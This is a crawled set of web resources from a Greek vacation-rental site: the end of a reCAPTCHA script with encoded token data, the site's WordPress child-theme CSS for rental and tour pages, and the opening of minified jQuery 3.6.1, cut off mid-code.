weN8OneMOnworCphsGTcKGEMOxwrFiW8O4aT4sZCPCjg0OwrXDu8KHw7pKw5ksYQY8JD/ClRPDsMK7wrp7UGpdwp7DnT/Dl1BeTwMoc8ORwrcXBTt+W8OYw4PDssKEZsK2w6MnGFknJ8OLw5cTGcKhw5LDhsO9FsOPEXNlwrDDhyjDkMOHAXvCtMOfUTIKw4bDlyLDu33DjSAcwoFPw50dwrRfwpLCnCjChC7DgSpXw5cUw4YswpLCnMK/w7TDgMONElbCvsO4HBgQw6VUwph+w5JQw4AjD1liw6fDncOJw7zCs8Kfw4Nibnthwo5BTnzCvcO4wrTCkMKCwrknw6cVBHZJCylDU3pSw6Zkw4vCgsKAwqLCtQ3DicKuw5nCgidGw5F2w6pRw5LDlj3DjsKLw7zCtMOxw6PCpxskTcKjdMKdw7R/QsKTwoPDvcOcPsOvasKcw7rCg3cCw5xSw73DvMKeKMOvNl7CgcOCw45iw7LDnsKgw4zDuXg5wq3DpcO/w6oHwonCngFqw58oMsOOwqTDkcKrATfDk8OVwqdaaMOgfcKkwrnDhk/[base64]/CpQFxGUUId8Ktw5TDrsKcQAPDosKgHcO1CsOxwo7DsjoLRwNwwp/ClMOfwqJOw4TDtFbDowzClQRCwqnCtHzChiPChEMcw5U/DUx0wq7DqSTCpcOow7zCuBfDiMORBcOvH8K7w4YBfmFdw7hewrUaaRHDvWvCr3vDii3CkgrCv8KTBMO9w5A0wr7Du0XDh8Kewrd9wqnDgsOiF1pmLsOAGcKswrIvwow1w7kWOW/DjTfDqsOWdSrCmsOUZmBZw71tSMK3w4Mow4pHcUsOwpjCgxHDpTvDgMOYHMO9XWfDgGhHW8KCw4DDq8OswqnCnQNoKiLDoFbCkMOqw7/CijnCix/[base64]/DjsKRw5HCvR9iAzLCnsOKAsKHNU51wq5PwrjCl8K9w6LClBfCkMKuw57DqicIdksPIw/Cmm/[base64]/DmjZmwrsuFXnDqijCu8KaAmdRw5UhaMKtwqYaWsKvw44xPgjCtRLDkg11wrXDqsKEw7g7w4VZNwLCtsOzw6zDqxEcwpXCjT3DscOXOHV+wpl1MMOsw6F9LMOuRcKtfsKDwonCvsKBwp0MPcKQw5kOJTnCjwMjPnvDvzRRX8ObQ8O3Zz8lw40HwojDoMO9VsO2w4/DlcORWMO0LsOPWMKgwrzDiW/DowMMRxN/wp7Ch8KtG8Kyw5PCh8KZK30HbXNwPsOgb33DnMK0CDrChS4LAcKZw6fDusOxwr1XJMKFHcKFwogRw7EdXCvCpsOxw5PCs8KzITQPwqkww7TDh8OHScOgE8K2XMOeOMOIcXAVw6YqAGtkOG/[base64]/DnVBmwpBSw4TDkSwswrcJHBZqNh7DlQA/WMKUbsO6wrVsRcOuwqLDg8OCwpR0YCrCpMOPw43DvcKGBMO6IxI9bXUEw7ccw7Ejw41Ewp7CogTCrMKbw7s2wqZWA8OJHSLCvisNwoXCg8O7worChC/CngYVccKxZ8OeBMK+NcKlWRLCs1Y9ZD0WfXfCjiRZwpbCssOhQ8Kjw7IdZMOdCsKGDMKCD1lsRBpSNzbDqFEDwrh/wr/DjkZEL8Kjw47DmMOiGMK1w6IVBVBUacOhwo7Ckh/Dgj7CrMOOWlJpwooowptPVcK4aBbCqsOyw7bDmwHCqV4+w6/[base64]/DghDDm39rfynCuzDDu8OlXsKrRUEtw5oLIhrCk309wrQgw77CtMOrC1bDrlbDqcKlFcOPfMO3w7IHYMOXO8KcTkPDvAxUL8OMw4zCkC0Lw5DDgMOUdcKWU8KCG2oDw7Nww4dvw7FYBRcnJn3CpXfDi8OiPS0Zw5TCusOvwrLCqjFnw4sRwq/DlxXDtxozwp/[base64]/[base64]/DlGDDhGxNOS/DoMOwwrUSPcO9MR3CoMK+T15ewonDm8KVwq/DgkTDoHVNw5g7dsK+ZcOHdjcNwr/[base64]/DlRLDs8ODRsOxYQfDtMKGdsKDw5QGDW0BBFs1X8OrRCHCksOFT8Kqw4LDuMOCSsO/wrxlw5XCiMKLw7hnw6UrecKoMhJgwrJJHcO4wrURwqw3w6vDmMOGw5PDjz3DhcKjFsKrCHlqV2NzWcOHSMOCw5pVw6DDr8KUw7rCmcKWw5XCh1tPQTMWQSVceTBLw6LCo8K/HMOrXzbCk0/DqMO3w6zCozLCpsOswrxNVTPDviNXw5ZmOMOww4oswpVdbmnDqsO4UcO5wopDPiwxw6jDtcKUPRPDgcKnw6PDjQvDg8OlOlcvwp9wwp80PcOCwoNbamPDngBcw5ZcQ8O6QCnCn3nCsG/DkVNKBMOvD8KMasOOO8Oac8O9w5MmD05bBRHCtMO2bhTDv8Kdw5nDuiPCusOlw74heQLDqUvCsFF+wpY/e8KQRcOJwr5kc3UeTcKTwoB/IMKVUTbDqRzDiSsOHikHTMKAwoVaUcK/wplUwrMvw5nChlNRwqpNVjvDocOKdcOMKA7DpjdpOUrDk0PDgsO+d8O5aCcsaXfDucO5wqPDtCPCvxYzwrzCmw/CgsKKw6TDn8OYCcOAw6TDm8KqHVcnYsK1w4TDsR5rwrHDih7DncKRJAPDiX0UCngqwp7DqEzCnsKhw4PDjWxzw5YEw7B2wqoMV0/DkSrDksKSw5vDs8KOQcKmW0dmfQXDg8KQHSfDgV0ew5vDsHBJwosoGVlGXSVLwp3Ct8KKIBAfwpnCiiJyw5wDw5rCoMKMfwrDs8KOwprDiUzDowQfw6PDjcKdF8K9worDjsOMw7p4w4FbC8KaVsKiYsOkwqvCg8KDw5zDmG/Dug3Cr8OFCsK2wq3CsMKVVsOKwpoJeGfChx/DjEVtwpfCiUlcwpfDpMOQGsOResOOaALDjGnDjMK9GsONwqp+w5rCscOIwqnDqBVpN8OND3zCj1/CuWXCqWfDjmAhwqM9GsKow5LDhMOswqdJeWnCqlNFEEvDh8OiOcK2fDBmw7M2RMOCW8Oiwo7CjMOZFhLDksKPwrHDshJNwpTCjcOnS8OjfsOGMj7Cm8K3Q8OWaywhwrUew7HCv8OqOsOmHsO7wpnChwvCo18Yw5bDvgfDkwVYwpHDoiBUw74QdD8Zw54jwr9PRG/[base64]/d1EJwqnCqsKPEBHDscKcNMKxw7UOwrYyYRBSwqTCsFHDmjxvw5Bzw5I+DsOfw4VQdgXCtcK1RH4Lw7bDt8Kpw5PDo8KqwoDCqEzDgjDCtV/Du0TDt8KrRkDDvXYUKMK/w5hcw5rCvGnDs8OOAVbDu2HDp8OSfMORF8KGwp/[base64]/[base64]/CjnbDpFwaw5TDvsKwHCjClwYBXMKrE8O1w4HDmC0cw4cNw63CkR9qLMOxwozCqcO5wrrDjMKdw6xaEsKww5wbwoXCjTRHWF8JEcKLwrHDiMO0woTCkMOtPmwcVwddBMKzw4RIw45ywojDuMKRw7LCqkpqw75awoLDosOow6DCosK5eTIRwog8FTskwr3DuUJFwrBVwo/DvcKgwr9MO3w4bsOQw4J1woNLdDBVSMOsw4EWJXkDYjDCpUvDgwojw7PCnkjDicOEC19CT8KawqTDgSHClQgKOQfDqcOOwqIMw7l+ZsKhwp/DuMKjwrTCocOkwq/CocO4J8OcwpvCvijCosKHwrs/[base64]/CpysVw6PCqMKrWGwDV8KnwrkMw681DBbDjsKpccKeSE7Ckm/Dv8Kfw5JKNHkhT1J0w4IAwqdpwr/DncKuw6vCrzbDqCtCUcKOw60eDRXCl8OkwqoSMntnwqZTL8KNd1XCrio2woLCqgHCtzRnXEpQHhLDpVQ0wovDnsO5KQ5+IcK9woFPQMKYw7nDsVcdMkEAFMOva8Kzw5PDpcOqwpAQw5fDphHDusK7wpAlw7Vaw6oHB0DDrlcKw6XCrGjDo8KiT8K8wphmwo/DuMK/[base64]/Dr8K0RmLCgMOeF8KLZF3Cj3rDnwfCqjVbc8KlwoVZw6bDnMKdw5nCnwTCkUo1CllCa0tKWcOwFDh/wpLCqsK7Hnw5DMOHcQJWwqfCscOKwqcwwpfDpmzCp3/Cg8KzJj7DklA5AmBMJkoUwoUKw4vCpXvCp8OlwqrCg1IBwoPCmUIJw7vCtys6AiPCuH3Dp8Kaw7spwpzCs8Onw7zCv8OLw61iHg8ZPcKqHnQpwo7CocOJNsOPAcORH8Ktw7LCpDcRDsOha8O+w7Fnw4rDlQnDqBbCpcKFw4/CgClwC8KJN2poO0bCq8OAwr0uw7nCvsKpLHXChRY7E8OIw74OwqBpw7VvwqvDv8OFSknDvsO7wofCrHvDkcKvV8Oiw691w5bDoijCvcKNLcKIT3hJDMKEwr/DmVF+H8K5ZsKWwrh5RcORKxglKMOVIMOcwpPDgRwfNWMLwqrDnMKXUwHCp8Kow5vCqUfCuUPCkgzCphxpwo/CucKqwoTDj20yV15ZwqgrVcKNwrwdwpDDpj7Dkj3DsFBGTx3CuMKqw6rDjsOjTwjDtGXClz/DgQjCncK+bsKJC8K3wqJNFsKkw6hQb8OiwrQ+NsOww7JEIn97KjzClsO8HQbDlizDqGzDuBDDhFJzA8OReCw9wpjDosKyw61xwrQWMsOzWi/Dmw/Cj8K2w5RqRkHDvMODwq8ZSsO6wo/DjsKeQ8OTwq3CsQwxw5DDpR1iZsOawofCmsOIHcORNsOPw6o8ZMKfw7h9fcOEwpPDuCPCg8KuD0DDusKVdcO6dcO7w7XDv8OFSh/DpcKhwrjChcOcbsKewqrDosOkw7V9woohLzEAwpUCagZtVH/[base64]/DpsOdJsO9Glw2ME3Ctg1HwqHDmcOMdsOQwrrCpsOjDQ4ow75awps0UcO1H8KMJCkIC8OPUl8aw4IJKsOGwpLCik44dsKVIMOrE8KAw5Q8wo4+wofDoMORw5vCgAkvXXfCn8Kxw4UOw50fHCvDvEzDq8OxJA7DucK/wrPCscK7wrTDhQ8PeE8mw4x/wpDDtcKiwq0pLMOdwoLDqlBzwqbCt1/DuB3DvcO8w4hrwpAPeExYwqBwXsK3wrwzR1nCqBHCgmogwpJJwrNkSXnCvUDCusKYwqZNBcOhwpzDosOMYCAew6dgcRMlw7MfO8KQw7ZdwrxkwpQHVsKAJsKEw6dldhwVCWvCgh9xC0fDj8KBK8KbP8ORFcK+W3Eyw6AndD/DnnjDksOQw7TDkMKfwqkNDQjCrcOUdX7DqSR+DUZcMMKtHsK0XsKvworCkjjDhMKHw6vDvFkuJ3A\\u003d\x22],null,[\x22conf\x22,null,\x226Lc9FM8UAAAAAEz4YKXOJVSrEIvf90BDw8OU9xGp\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,798],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://seegreece.gr:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22hmQnoS81U9X0uTWMD3UkQJnxv9QyenlwVbh3Mjg7QXE\\u003d\x22,1,0,null,1,1769870544195,0,0,[69,188],null,[56,92],\x22RC-nepBIfStSWsXIw\x22,null,null,null,null,null,\x220dAFcWeA7UQhTFlRIkjUAl8-q7KZaxJvbDRuRxe6lvotxGCzjE691r3KygJGuqvTQE_JLjbWfDkTFcWygTgS2m73kz99ohJjAe1g\x22,1769953344572]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://seegreece.gr/cms/wp-content/themes/total-seegreece/style.css?ver=5.7.0
body_size: 1982
content:
/*
Theme Name: SG Total
Description: Total child theme.
Template: Total
Version: 1.2
*/

body.home .travel-greece  {font-size:2em;}
/*.season-rates {display:none;}*/
/*.single #post-media,
.single .rates-trigger,
.single .rental-price-seasons-label {cursor:pointer;}
.single .rental-price-seasons-label {font-size:.8em;}
.single .rental-carousel{
    
}*/
.archive.tax-property-location .page-header {
    background-position: center center;
}

.single-tour #post-media {
    display: none;
}

.page-id-4920 .page-header{
    background-position: center center;/*DIY tours*/
}

.page-id-4969 .page-header {
     background-position: center bottom;/*Medical emergencies*/
}
.page-id-2518 .page-header,
.page-id-2892 .page-header{
     background-position: center center;/*Promote property*/
}


.single-rental .rental-extra-fac-col .vc_acf-label,
.single-rental .rental-extra-fac-col .sg_acf_label{
    font-weight: 400;
    margin-left: 1em;
}
.single-rental .active-fac {color:green;}
.single-rental .inactive-fac {color:lightgrey;}

.single .wpcf7-form h2 {
    font-size: 1.25em;
}
.single-rental h2:last-child {margin-bottom: 20px!important;}
.single-rental .get_in_touch {
    display: none;
}


.wpcf7 legend {
    font-family: "Roboto slab";
    font-size: 1.6em;
    color: orange;
    text-align: right;
}

.wpcf7 div, .wpcf7 p {
    font-family: "Roboto slab";
    text-align: right;
}
.wpcf7-recaptcha > div {
    float: right;
    margin-left: 1em;
}
.wpcf7-list-item {
    margin-right: 0;
    margin-left: 20px;
	display:block;
}

label .wpcf7-list-item-label {
	margin-right:10px;
}

select.wpcf7-form-control.wpcf7-select {
    padding: .5em;
    font-size: 1.2em;
    color: #1e73be;
    border: 1px #1e73be solid;
    border-radius: 5px;
}

.single-rental ul.meta {
    margin: 0 0 0;
}
.single-rental li.meta-category {
    font-size: 1.1em;
    margin: 0;
    /*float: right;
     color: orange; */
    font-weight: bold;
    position: absolute;
    z-index: 1000;
    right: 0;
    padding: 20px;
    background: rgba(255,255,255,.75);
}


.transfer-travel-company input {
    width: 14em;
}

.transfer-travel-departure input {
    width: 15em;
}

.transfer-travel-flight-no input {
    width: 10em;
}

.type-rental ul.meta .meta-date, .single-rental ul.meta .meta-date,
.type-rental ul.meta .meta-author, .single-rental ul.meta .meta-author{
    display: none;
}

.vc_custom_1478205401011 {
    display:inline-block!important;
}
/*Home rentals filter*/
#uwpqsf_id {
    border: none;
    width:99%;
}
body.home .uwpqsf_class select {
        font-size: 1.5em;
        padding: .5em;
    }
body.home .uwpqsf_class input { 
    font-size: 1.5em;
    color: white;
    padding: .3em 3em;
}
body.home .uform_title {
    margin: 1em 0;
    font-size: 2em;
}

.sidebar-primary .uwpqsf_class select,
.sidebar-primary .uwpqsf_class input {
    font-size: 1.4em;
    padding: .5em;
}
.sidebar-primary .uform_title {display:none;}

/* Parent stylesheet should be loaded from functions.php not using @import */
.footer-widget{padding-bottom:15px;}
.wpex-vc-column-wrapper {margin-bottom: 30px;}
/*.property_type{
    background-image: url("https://cdn2.iconfinder.com/data/icons/arrows-part-3-3/32/curved-arrow-left-2-128.png");
    background-repeat: no-repeat;
    background-position: -10px -10px;
    background-size: 60px 60px;
}*/
/*.sidebar-primary .widget-title:after{ 
   content: '\f175';
   font-family: FontAwesome;
   font-weight: normal;
   font-style: normal;
   margin:0px 0px 0px 10px;
   text-decoration:none;

}*/

.sidebar-primary .rental-price-box .rental-price-from-cf {

    font-size: 1.5em;
}

.sidebar-primary .rental-price-box .rental-price-from-label {
    line-height: 2;
}
.sidebar-primary .season-rates .rental-price-box {
    color:navy;
}

/*Archives
body.post-type-archive-rental article.rental,
body.post-type-archive-tour article.tour,
body.archive.tax-property-location article.rental,
body.archive.tax-tour_location article.tour {
    width: 45%;
    float: left;
    margin: 0 5% 25px 0;
    border: 1px solid #f8991d;
}
body.post-type-archive-rental article.rental .cpt-entry-header,
body.post-type-archive-tour article.tour .cpt-entry-header,
body.archive.tax-property-location article.rental .cpt-entry-header,
body.archive.tax-tour_location article.tour .cpt-entry-header,
body.post-type-archive-rental article.rental .meta,
body.post-type-archive-tour article.tour .meta,
body.archive.tax-property-location article.rental .meta,
body.archive.tax-tour_location article.tour .meta,
body.post-type-archive-rental article.rental .cpt-entry-excerpt,
body.post-type-archive-tour article.tour .cpt-entry-excerpt,
body.archive.tax-property-location article.rental .cpt-entry-excerpt,
body.archive.tax-tour_location article.tour .cpt-entry-excerpt,
body.post-type-archive-rental article.rental .cpt-entry-readmore-wrap,
body.post-type-archive-tour article.tour .cpt-entry-readmore-wrap,
body.archive.tax-property-location article.rental .cpt-entry-readmore-wrap,
body.archive.tax-tour_location article.tour .cpt-entry-readmore-wrap
{
    padding: 0 1em;
} 
body.post-type-archive-rental article.rental .cpt-entry-title,
body.post-type-archive-tour article.tour .cpt-entry-title,
body.archive.tax-property-location article.rental .cpt-entry-title,
body.archive.tax-tour_location article.tour .cpt-entry-title {
    font-size: .9em;
    font-weight: bold;
}
body.post-type-archive-rental article.rental .meta,
body.post-type-archive-tour article.tour .meta,
body.archive.tax-property-location article.rental .meta,
body.archive.tax-tour_location article.tour .meta{
    display:none;
}*/


/*Rental Archives Custom Fields Values*/
.arch-cf-box {}
.arch-cf-box .fa-user,
.arch-cf-box .fa-hotel,
.arch-cf-box .fa-map-marker{
    padding: 0 .5em 0 0;
    color:#231f20;
}

.rental-grid-title {
    font-size: 15px;
    color:black;
    text-shadow: 1px 1px 1px #ffffff;
}
.rental-grid-from {
    /*background: rgba(0,84, 166,.7);
    padding: 1em!important;*/
    color: white;
    font-weight: 700;
    text-shadow: 2px 2px 1px #000000;
}
.rental-grid-with-excerpt-from {
    background: #375E97;
    padding: 1em!important;
    color: white;
    font-weight: bold;
}
.rental-grid-with-excerpt-from .vc_gitem-acf-label,
.rental-grid-with-excerpt-min-guests .vc_gitem-acf-label {
    font-weight: 100;
}
.home .rental-grid-with-excerpt-from .vc_gitem-acf-label:after{
    content: " €";
}
.rental-grid-with-excerpt-min-guests {
    color:white;
    font-weight: 700;
    background-color: #FB6542;
    padding:.5em 1em!important;
}
.rental-grid-fac {
    color:white;
    font-weight: 700;
    background-color: rgba(100,149,237,.7);
    padding:.5em 0 .5em .5em!important;
}
.rental-description-heading {
    
}

.single-tour ul.meta {
    margin: 0 0 0;
}
.single-tour li.meta-category {
    font-size: 1.1em;
    margin: 0;
    /*float: right;
     color: orange; */
    font-weight: bold;
    position: absolute;
    z-index: 1000;
    right: 0;
    padding: 20px;
    background: rgba(255,255,255,.75);
}

.single-tour .tour-custom-fields strong {
    color:black;
}

/*.single-rental .google-map-wrapper{
    pointer-events: none;
}*/

/* #rental-map{
    display:none;
} */
.mk-map iframe {
    width: 100%;
    height: 45vh;
}
.price-box-head, .season-rates, .extra-guest-fee-box {
    display: none;
}


/****************************** MEDIA QUERIES *********************************/
@media screen and (min-width:680px){
    /*Show Map Info Box*/
    .single-rental .get_in_touch {
        display: block;
    }
}

@media screen and (min-width:680px) and (max-width:1199px){
    body.home .travel-greece  {font-size:3em;}
    body.home .uwpqsf_class {
        width: 50%;
        clear:none;
        float: left;
        
    }
    body.home .uwpqsf_class input[type="submit"]{
        margin-top: 1em;
    }
    body.home .uwpqsf_class select, .uwpqsf_class input {
        font-size: 1.5em;
    }
    .sidebar-primary .uwpqsf_class select,
    .sidebar-primary .uwpqsf_class input {
        font-size: 1.2em;
        padding: .3em;
    }
}

@media screen and (min-width:1200px){
    body.home .travel-greece {font-size:4em;}
    #uwpqsf_id {
        /*width: 60%;*/
    }
    body.home .uwpqsf_class {
        width: 33%;
        margin-bottom: 0;
        clear: none;
        display: inline-block;
    }
    body.home .uwpqsf_class select, .uwpqsf_class input {
        font-size: 1.2em;
    }
    .sidebar-primary .uwpqsf_class select,
    .sidebar-primary .uwpqsf_class input {
        font-size: 1.3em;
        padding: .5em;
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://seegreece.gr/cms/wp-includes/js/jquery/jquery.min.js?ver=3.6.1
body_size: 44524
content:
/*! jQuery v3.6.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
!function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(C,e){"use strict";var t=[],r=Object.getPrototypeOf,s=t.slice,g=t.flat?function(e){return t.flat.call(e)}:function(e){return t.concat.apply([],e)},u=t.push,i=t.indexOf,n={},o=n.toString,y=n.hasOwnProperty,a=y.toString,l=a.call(Object),v={},m=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType&&"function"!=typeof e.item},x=function(e){return null!=e&&e===e.window},E=C.document,c={type:!0,src:!0,nonce:!0,noModule:!0};function b(e,t,n){var r,i,o=(n=n||E).createElement("script");if(o.text=e,t)for(r in c)(i=t[r]||t.getAttribute&&t.getAttribute(r))&&o.setAttribute(r,i);n.head.appendChild(o).parentNode.removeChild(o)}function w(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?n[o.call(e)]||"object":typeof e}var f="3.6.1",S=function(e,t){return new S.fn.init(e,t)};function p(e){var t=!!e&&"length"in e&&e.length,n=w(e);return!m(e)&&!x(e)&&("array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}S.fn=S.prototype={jquery:f,constructor:S,length:0,toArray:function(){return s.call(this)},get:function(e){return null==e?s.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=S.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return S.each(this,e)},map:function(n){return this.pushStack(S.map(this,function(e,t){return n.call(e,t,e)}))},slice:function(){return this.pushStack(s.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(S.grep(this,function(e,t){return(t+1)%2}))},odd:function(){return this.pushStack(S.grep(this,function(e,t){return t%2}))},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(0<=n&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:u,sort:t.sort,splice:t.splice},S.extend=S.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,u=arguments.length,l=!1;for("boolean"==typeof a&&(l=a,a=arguments[s]||{},s++),"object"==typeof a||m(a)||(a={}),s===u&&(a=this,s--);s<u;s++)if(null!=(e=arguments[s]))for(t in e)r=e[t],"__proto__"!==t&&a!==r&&(l&&r&&(S.isPlainObject(r)||(i=Array.isArray(r)))?(n=a[t],o=i&&!Array.isArray(n)?[]:i||S.isPlainObject(n)?n:{},i=!1,a[t]=S.extend(l,o,r)):void 0!==r&&(a[t]=r));return a},S.extend({expando:"jQuery"+(f+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==o.call(e))&&(!(t=r(e))||"function"==typeof(n=y.call(t,"constructor")&&t.constructor)&&a.call(n)===l)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,n){b(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,r=0;if(p(e)){for(n=e.length;r<n;r++)if(!1===t.call(e[r],r,e[r]))break}else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},makeArray:function(e,t){var n=t||[];return null!=e&&(p(Object(e))?S.merge(n,"string"==typeof e?[e]:e):u.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:i.call(t,e,n)},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,o=e.length,a=!n;i<o;i++)!t(e[i],i)!==a&&r.push(e[i]);return r},map:function(e,t,n){var r,i,o=0,a=[];if(p(e))for(r=e.length;o<r;o++)null!=(i=t(e[o],o,n))&&a.push(i);else for(o in e)null!=(i=t(e[o],o,n))&&a.push(i);return g(a)},guid:1,support:v}),"function"==typeof Symbol&&(S.fn[Symbol.iterator]=t[Symbol.iterator]),S.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){n["[object "+t+"]"]=t.toLowerCase()});var d=function(n){var e,d,b,o,i,h,f,g,w,u,l,T,C,a,E,y,s,c,v,S="sizzle"+1*new Date,p=n.document,k=0,r=0,m=ue(),x=ue(),A=ue(),N=ue(),j=function(e,t){return e===t&&(l=!0),0},D={}.hasOwnProperty,t=[],q=t.pop,L=t.push,H=t.push,O=t.slice,P=function(e,t){for(var n=0,r=e.length;n<r;n++)if(e[n]===t)return n;return-1},R="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",M="[\\x20\\t\\r\\n\\f]",I="(?:\\\\[\\da-fA-F]{1,6}"+M+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",W="\\["+M+"*("+I+")(?:"+M+"*([*^$|!~]?=)"+M+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+I+"))|)"+M+"*\\]",F=":("+I+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+W+")*)|.*)\\)|)",$=new RegExp(M+"+","g"),B=new RegExp("^"+M+"+|((?:^|[^\\\\])(?:\\\\.)*)"+M+"+$","g"),_=new RegExp("^"+M+"*,"+M+"*"),z=new RegExp("^"+M+"*([>+~]|"+M+")"+M+"*"),U=new RegExp(M+"|>"),X=new RegExp(F),V=new RegExp("^"+I+"$"),G={ID:new RegExp("^#("+I+")"),CLASS:new RegExp("^\\.("+I+")"),TAG:new RegExp("^("+I+"|[*])"),ATTR:new RegExp("^"+W),PSEUDO:new RegExp("^"+F),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+M+"*(even|odd|(([+-]|)(\\d*)n|)"+M+"*(?:([+-]|)"+M+"*(\\d+)|))"+M+"*\\)|)","i"),bool:new RegExp("^(?:"+R+")$","i"),needsContext:new RegExp("^"+M+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+M+"*((?:-\\d)?\\d*)"+M+"*\\)|)(?=[^-]|$)","i")},Y=/HTML$/i,Q=/^(?:input|select|textarea|button)$/i,J=/^h\d$/i,K=/^[^{]+\{\s*\[native \w/,Z=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ee=/[+~]/,te=new RegExp("\\\\[\\da-fA-F]{1,6}"+M+"?|\\\\([^\\r\\n\\f])","g"),ne=function(e,t){var n="0x"+e.slice(1)-65536;return t||(n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320))},re=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,ie=function(e,t){return t?"\0"===e?"\ufffd":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e},oe=function(){T()},ae=be(function(e){return!0===e.disabled&&"fieldset"===e.nodeName.toLowerCase()},{dir:"parentNode",next:"legend"});try{H.apply(t=O.call(p.childNodes),p.childNodes),t[p.childNodes.length].nodeType}catch(e){H={apply:t.length?function(e,t){L.apply(e,O.call(t))}:function(e,t){var n=e.length,r=0;while(e[n++]=t[r++]);e.length=n-1}}}function se(t,e,n,r){var i,o,a,s,u,l,c,f=e&&e.ownerDocument,p=e?e.nodeType:9;if(n=n||[],"string"!=typeof t||!t||1!==p&&9!==p&&11!==p)return n;if(!r&&(T(e),e=e||C,E)){if(11!==p&&(u=Z.exec(t)))if(i=u[1]){if(9===p){if(!(a=e.getElementById(i)))return n;if(a.id===i)return n.push(a),n}else if(f&&(a=f.getElementById(i))&&v(e,a)&&a.id===i)return n.push(a),n}else{if(u[2])return H.apply(n,e.getElementsByTagName(t)),n;if((i=u[3])&&d.getElementsByClassName&&e.getElementsByClassName)return H.apply(n,e.getElementsByClassName(i)),n}if(d.qsa&&!N[t+" "]&&(!y||!y.test(t))&&(1!==p||"object"!==e.nodeName.toLowerCase())){if(c=t,f=e,1===p&&(U.test(t)||z.test(t))){(f=ee.test(t)&&ve(e.parentNode)||e)===e&&d.scope||((s=e.getAttribute("id"))?s=s.replace(re,ie):e.setAttribute("id",s=S)),o=(l=h(t)).length;while(o--)l[o]=(s?"#"+s:":scope")+" "+xe(l[o]);c=l.join(",")}try{return H.apply(n,f.querySelectorAll(c)),n}catch(e){N(t,!0)}finally{s===S&&e.removeAttribute("id")}}}return g(t.replace(B,"$1"),e,n,r)}function ue(){var r=[];return function e(t,n){return r.push(t+" ")>b.cacheLength&&delete e[r.shift()],e[t+" "]=n}}function le(e){return e[S]=!0,e}function ce(e){var t=C.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function fe(e,t){var n=e.split("|"),r=n.length;while(r--)b.attrHandle[n[r]]=t}function pe(e,t){var n=t&&e,r=n&&1===e.nodeType&&1===t.nodeType&&e.sourceIndex-t.sourceIndex;if(r)return r;if(n)while(n=n.nextSibling)if(n===t)return-1;return e?1:-1}function de(t){return function(e){return"input"===e.nodeName.toLowerCase()&&e.type===t}}function he(n){return function(e){var t=e.nodeName.toLowerCase();return("input"===t||"button"===t)&&e.type===n}}function ge(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&ae(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function ye(a){return le(function(o){return o=+o,le(function(e,t){var n,r=a([],e.length,o),i=r.length;while(i--)e[n=r[i]]&&(e[n]=!(t[n]=e[n]))})})}function ve(e){return e&&"undefined"!=typeof e.getElementsByTagName&&e}for(e in d=se.support={},i=se.isXML=function(e){var t=e&&e.namespaceURI,n=e&&(e.ownerDocument||e).documentElement;return!Y.test(t||n&&n.nodeName||"HTML")},T=se.setDocument=function(e){var t,n,r=e?e.ownerDocument||e:p;return r!=C&&9===r.nodeType&&r.documentElement&&(a=(C=r).documentElement,E=!i(C),p!=C&&(n=C.defaultView)&&n.top!==n&&(n.addEventListener?n.addEventListener("unload",oe,!1):n.attachEvent&&n.attachEvent("onunload",oe)),d.scope=ce(function(e){return a.appendChild(e).appendChild(C.createElement("div")),"undefined"!=typeof e.querySelectorAll&&!e.querySelectorAll(":scope fieldset div").length}),d.attributes=ce(function(e){return e.className="i",!e.getAttribute("className")}),d.getElementsByTagName=ce(function(e){return 